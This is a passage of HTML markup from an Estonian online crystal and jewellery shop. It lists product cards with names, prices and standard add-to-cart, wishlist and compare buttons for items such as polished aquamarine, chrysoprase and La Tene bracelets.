                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11697', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11697')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11697')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-140x140.jpg 2x"  width="70" height="70" alt="AKVAMARIIN poleeritud" title="AKVAMARIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('291')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html">AKVAMARIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">10.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('291')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('291')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-140x140w.jpg 2x"  width="70" height="70" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">8.70€</span>
                      </div>
                      <div class="price-tax">Maksudeta:7.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" title="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13639')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html">LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">89.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:72.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13639', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13639')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13639')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-140x140.jpg 2x"  width="70" height="70" alt="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" title="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13460')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html">&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat</a></div>

                  <div class="price">
                          <span class="price-new">9.79€</span> <span class="price-old">19.58€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.98€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13460')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13460')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-140x140.JPG 2x"  width="70" height="70" alt="AKVAMARIIN ja MUSKOVIIT geood" title="AKVAMARIIN ja MUSKOVIIT geood" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6690')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html">AKVAMARIIN ja MUSKOVIIT geood</a></div>

                  <div class="price">
                          <span class="price-normal">1 299.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1 047.58€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('6690', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6690')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6690')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-140x140.jpg 2x"  width="70" height="70" alt="MUST TURMALIIN poleeritud" title="MUST TURMALIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html">MUST TURMALIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">4.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:3.71€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('221')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="AHHAAT poleeritud " title="AHHAAT poleeritud " class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('575')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html">AHHAAT poleeritud </a></div>

                  <div class="price">
                          <span class="price-normal">3.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:2.82€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('575', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('575')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('575')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-140x140.JPG 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" title="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('10155')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html">LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">44.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:35.80€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10155')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10155')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">2.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.94€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-140x140.jpg 2x"  width="70" height="70" alt="TIIGRISILM EMMA SOOVIKIVI" title="TIIGRISILM EMMA SOOVIKIVI" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2364')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html">TIIGRISILM EMMA SOOVIKIVI</a></div>

                  <div class="price">
                          <span class="price-normal">11.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:9.60€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2364')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2364')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-140x140.jpg 2x"  width="70" height="70" alt="La Tene käekett AMBUR &quot;TASAKAAL&quot;" title="La Tene käekett AMBUR &quot;TASAKAAL&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2047')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html">La Tene käekett AMBUR &quot;TASAKAAL&quot;</a></div>

                  <div class="price">
                          <span class="price-new">26.30€</span> <span class="price-old">34.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:21.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
